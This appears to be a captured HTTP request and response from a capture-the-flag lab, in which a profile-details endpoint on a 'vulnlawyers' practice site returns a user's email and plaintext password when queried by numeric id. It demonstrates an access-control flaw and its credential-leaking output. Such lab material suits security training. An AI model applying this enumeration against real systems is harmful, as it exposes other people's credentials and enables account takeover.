 Request
1 GET /lawyers-only-profile-details/1 HTTP/1.1
2 Host: hector.ctfio.com
3 Cookie: token=7BCC07AAE3CCD9CD66223DF6D6932582
4 Sec-Ch-Ua-Platform: "Linux"
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://hector.ctfio.com/lawyers-only-profile
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Thu, 17 Jul 2025 18:21:53 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Content-Length: 99
7
8 {
"id":1,
"name":"Yusef Mcclain",
"email":"yusef.mcclain@vulnlawyers.ctf",
"password":"Rk@c7#U3@2r%0f"
}